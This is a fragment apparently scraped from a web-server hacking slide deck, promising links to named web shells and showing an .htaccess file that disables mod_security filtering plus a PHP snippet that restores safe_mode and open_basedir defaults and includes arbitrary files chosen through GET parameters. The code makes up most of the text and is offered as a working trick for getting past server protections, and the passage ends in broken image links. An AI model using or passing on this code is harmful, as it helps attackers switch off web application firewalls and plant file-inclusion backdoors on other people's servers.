I will be posting the download link of Dhanush shell and Symlink _sa 3.0 (
Mannu shell is private as i already told )
So what is the trick that makes us bypass 403 Forbidden , Its just the
.htaccess and php.ini which contains the following code :
.htaccess
<IfModule mod_security.c>
SecFilterEngine Off
SecFilterScanPOST Off
</IfModule>
php.ini
<?
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["file"]);
ini_restore("safe_mode");
ini_restore("open_basedir");
echo ini_get("safe_mode");
echo ini_get("open_basedir");
include($_GET["ss"]);
?>
1.) 403 Forbidden Error :
2.) Open Dhanush Shell which automatically creates .htaccess , php.ini and
ini.php .](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-129-2048.jpg)





